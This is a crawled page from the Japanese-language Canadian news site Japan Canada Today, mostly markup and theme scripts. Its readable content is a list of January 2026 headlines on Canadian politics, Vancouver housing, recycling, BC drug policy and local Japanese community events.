        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42135","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3736";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6970508776bd2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"0320197b07","ip":"3.21.234.1","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.255 seconds, on 2026年1月20日 @ 8:05 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JY0sv_YXgfpd7T79yqbysA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968331365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/images/btn-close.svg
body_size: 826
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="0 0 100 100">
  <g id="Group_4283" data-name="Group 4283" transform="translate(12016 305)">
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="48" cy="48" r="48" transform="translate(-12014 -303)" fill="#222"/>
    <g id="Icon_ion-ios-close-outline" data-name="Icon ion-ios-close-outline" transform="translate(-12027.616 -316.625)">
      <path id="Path_3341" data-name="Path 3341" d="M96.97,26.264a50,50,0,1,0,0,70.721,50.01,50.01,0,0,0,0-70.721ZM94.014,94.029a45.822,45.822,0,1,1,0-64.808A45.876,45.876,0,0,1,94.014,94.029Z" transform="translate(0)" fill="#fff"/>
      <path id="Path_3342" data-name="Path 3342" d="M82.392,38.75,61.952,59.142l-20.344-20.3L38.75,41.7,59.094,62,38.75,82.3l2.858,2.858,20.344-20.3L82.392,85.25l2.858-2.858L64.809,62,85.25,41.608Z" transform="translate(-0.384 -0.375)" fill="#fff"/>
    </g>
  </g>
</svg>
